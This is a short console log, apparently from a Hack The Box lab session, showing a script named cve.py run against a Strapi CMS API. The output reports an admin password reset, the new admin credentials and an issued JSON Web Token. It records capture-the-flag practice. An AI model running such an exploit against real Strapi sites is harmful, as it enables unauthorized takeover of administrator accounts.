 PS C:\Users\OrLevi\Documents\hackthebox\horizontall> python .\cve.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0Ijo
xNjMwMzk1MDQwLCJleHAiOjE2MzI5ODcwNDB9.6iZxZjyujT4ssFHHSssnjz6iYDqcu8fz4r-0XWqkyWo